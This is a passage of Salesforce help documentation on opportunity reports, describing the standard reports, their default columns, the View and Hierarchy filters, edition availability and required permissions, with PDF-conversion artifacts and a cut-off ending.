7. [Opportunities with Products Report](#page-3413-1)

View information about the products associated with your opportunities, including product name and opportunity stage.

8. [Opportunities with Quotes and Quote Line Items Report](#page-3414-0)

View details about the quotes associated with opportunities, and the line items for each quote. The default settings provide the most commonly used information from each object, but you can customize the report to see any opportunity, quote, or quote line item field.

9. [Opportunities with Quotes and Quote PDFs Report](#page-3415-0)

View details about the quote PDFs created for each quote associated to an opportunity. The default settings show you the most commonly used information from each object, but you can customize the report to view other information, such as who created or last modified each listed quote PDF.

10. [Opportunities with Opportunity Teams and Products Report](#page-3416-0)

View information about your opportunity team members and their products, organized by opportunity. You must specify either a product or an opportunity team member to filter results by when you run the report.

11. [Opportunities with Opportunity Teams Report](#page-3416-1)

View information about the members of your opportunity team and their roles, organized by opportunity.

#### 12. [Opportunity Field History Report](#page-3417-0)

View information about the change history of key opportunity fields, including old and new values and the dates edits were made.

#### 13. [Opportunity History Report](#page-3418-0)

View information about the history of your opportunities, including stages and close date.

#### 14. [Opportunity Trends Report](#page-3418-1)

View information about trends shared by the opportunities in your pipeline.

#### 15. [Create a Custom Opportunity Report](#page-3419-0)

You can create and run custom opportunity reports to include information from associated objects, such as products, partners, and quotes.

#### SEE ALSO:

<span id="page-3406-0"></span>[The Report Run Page](#page-3579-0) [Limit Report Results](#page-3534-0) [Opportunity Reports](#page-3406-0)

#### Opportunity Reports

Opportunity reports provide information about your opportunities, including owners, accounts, stages, amounts, and more. The default settings show you the most commonly used information from each object, but you can customize a report to view other information, such as primary campaign source, forecast category, and synced quote.

If your organization uses Forecasts or Customizable Forecasts, you'll see forecast report options paired with opportunity report options in the standard reports folders and the custom reports wizard. Opportunities owned by users who do not have a role in your organization's hierarchy are omitted from opportunity, forecast, and sales reports. This restriction does not apply to Personal or Group Edition organizations, which do not have a role hierarchy. For reports that include the Partner column (except for the Partner Opportunities report), only the primary partner of the opportunity is displayed.

#### IN THIS SECTION:

#### 1. [Tips for Working with Opportunity Reports](#page-3406-1)

Opportunity reports can include all opportunity fields plus some extra columns for additional detail.

#### 2. [Use Standard Opportunity Reports](#page-3408-0)

Using the standard opportunity reports, you can report on your opportunity pipeline and history, opportunity sources, opportunity types, and more.

<span id="page-3406-1"></span>SEE ALSO:

[The Report Run Page](#page-3579-0) [Limit Report Results](#page-3534-0)

Tips for Working with Opportunity Reports

### EDITIONS

#### Available in: Salesforce Classic

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### Analytics Reports

Opportunity reports can include all opportunity fields plus some extra columns for additional detail.

- **•** You can use the following columns to provide additional detail:
	- **–** Age—For an open opportunity, the number of days since the opportunity was created. For a closed opportunity, the number of days between the creation date and the closed date.
	- **–** Stage Duration—The number of days the opportunity was in the stage listed in the Stage column. You can run the Opportunity Stage Duration report to see how much time an opportunity spent at different stages.
	- **–** Last Activity—The most recent due date of an activity on the opportunity record, including any opportunity event or closed task.

Available in: both Salesforce Classic and Lightning Experience

Available in:

EDITIONS

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

• Not all Opportunity Product fields are available in report filters. For example, the Product Family field is not available in Opportunity Product report filters because it is related to that object through the Pricebook Entry object. To make the Product Family field available in Opportunity Product report filters—for cross-sell or upsell reporting—create a custom formula field to store its contents and use that formula field in your filter. From the object management settings for opportunities, go to the fields area, then create a custom field of type Formula, making sure to use Text for your formula return type and TEXT(PricebookEntry.Product2.Family) for your formula.

- **•** In Professional, Enterprise, Unlimited, Performance, and Developer edition organizations, the **Hierarchy** links let you browse report results based on the role or territory hierarchies.
- **•** If your organization uses territory management, the Hierarchy filter on opportunity reports lets you view data according to either the role or territory hierarchies. In addition, the Territories filter lets you display either opportunities from all territories or opportunities that lack an associated territory.
- **•** You can include the Primary Campaign Source field on all standard opportunity reports. This field is controlled by field-level security.
- **•** Use the View filter to limit your opportunity report results. View options vary depending on your organization's Edition and setup.
	- **–** My opportunities—Shows only your opportunities.
	- **–** My team-selling opportunities—Shows opportunities for which you are on the opportunity team.
	- **–** My team-selling and my opportunities—Shows your opportunities and opportunities for which you are on the opportunity team.
	- **–** My team's opportunities—Shows your opportunities and opportunities owned by all of your subordinates in the role hierarchy.
		- If your organization uses territory management, the effect of this option depends on the value of the Hierarchy filter above. If you select *Role*, you see your opportunities and opportunities owned by all of your subordinates in the role hierarchy. If you select *Territory*, you see opportunities that you own and any opportunities owned by your territories' descendants.
	- **–** My team's team-selling and their opportunities—For users who report to you in the role hierarchy, shows opportunities they own or for which they are on the opportunity team.
	- **–** My territories—For organizations that use territory management, this option shows opportunities that belong to the territories to which you are assigned.
	- **–** All opportunities—Shows all opportunities you can view.

SEE ALSO:

[Opportunity Reports](#page-3406-0) [Create a Custom Opportunity Report](#page-3419-0) [Use Standard Opportunity Reports](#page-3408-0)

<span id="page-3408-0"></span>Using the standard opportunity reports, you can report on your opportunity pipeline and history, opportunity sources, opportunity types, and more.

- **1.** In the Folders pane on the Reports tab, select **Opportunity Reports**.
- **2.** Click the report you want.





Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To run reports:

**•** "Run Reports"

To schedule reports:

**•** "Schedule Reports" To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"



### **3.** Run the report.

SEE ALSO:

<span id="page-3409-0"></span>[Opportunity Reports](#page-3406-0) [Create a Custom Opportunity Report](#page-3419-0) [Tips for Working with Opportunity Reports](#page-3406-1)

Opportunities with Historical Trending Report

The Opportunities with Historical Trending report is a custom report type designed to help you analyze historical trends in your sales pipeline.

We've selected some of the most useful Opportunity fields for you in the default report:

#### **Amount**

Estimated total sale amount. For organizations using multiple currencies, the amount is shown in your personal currency by default. Change the Opportunity Currency picklist to track the amount in another currency.

#### **Close Date**

Date when you plan to close the opportunity. You can enter a date, or choose a date from the calendar that displays when you put your cursor in the field.

#### **Stage**

Current stage of opportunity based on selections you make from a predefined list, for example, Prospect or Proposal.

#### **Probability**

Percentage of estimated confidence in closing the opportunity.

#### **Forecast Category**

Forecast category name that is displayed in reports, opportunity detail and edit pages, opportunity searches, and opportunity list views. The setting for an opportunity is tied to its Stage.

<span id="page-3410-0"></span> $\triangleright$  Note: If you edit this report type, it is no longer automatically updated. If you remove this report type, it will not be regenerated.

#### Opportunities with Competitors Report

View information about your company's competitors for opportunities, including their strengths and weaknesses.

The default settings for this report are:

#### **Format**

Summary

#### **Selected Columns**



### **EDITIONS**

Available in: both Salesforce Classic Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

AND

Manage Custom Report Types"

### **EDITIONS**

#### Available in: Salesforce Classic

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

<span id="page-3411-0"></span>

<span id="page-3412-0"></span>

SEE ALSO:

[The Report Run Page](#page-3579-0)

[Limit Report Results](#page-3534-0)

[Opportunity Reports](#page-3406-0)

<span id="page-3413-0"></span>Opportunities with Partners Report View information about the partners you team with on your opportunities, including opportunity name, amount, and partner role.

The default settings for this report are:

#### **Format**

Summary

#### **Selected Columns**





Available in: Salesforce Classic

### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

EDITIONS

Classic Available in: **•** Professional **•** Enterprise **•** Performance **•** Unlimited **•** Developer

Available in: Salesforce

#### <span id="page-3413-1"></span>SEE ALSO:

[The Report Run Page](#page-3579-0)

[Limit Report Results](#page-3534-0)

[Opportunity Reports](#page-3406-0)

Opportunities with Products Report

View information about the products associated with your opportunities, including product name and opportunity stage.

The default settings for this report are:

### **Format**

#### Matrix

#### **Summary Fields**

Total Price (sum)

#### **Selected Columns**





#### <span id="page-3414-0"></span>SEE ALSO:

[The Report Run Page](#page-3579-0) [Limit Report Results](#page-3534-0) [Opportunity Reports](#page-3406-0)

Opportunities with Quotes and Quote Line Items Report

View details about the quotes associated with opportunities, and the line items for each quote. The default settings provide the most commonly used information from each object, but you can customize the report to see any opportunity, quote, or quote line item field.

If your organization uses multicurrency or advanced currency management, you have additional options for customizing this report. When you select report columns, you can select the "converted" version of an amount or total column to show its value converted to a different currency. Select the currency you want to convert to under Advanced Settings when you select your report criteria.

The default settings for this report are:

**Format**

Summary

**Summary Fields** Amount (sum)

### EDITIONS

Available in: Salesforce Classic

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

Quote Discount (sum)

### **Groupings**

The default report shows you results grouped first by Opportunity Name and then by Quote Name. Each quote line item is listed beneath its associated quote.

### **Selected Columns**





<span id="page-3415-0"></span>**Object Information Type Columns**

Opportunity Information **•** Opportunity Name

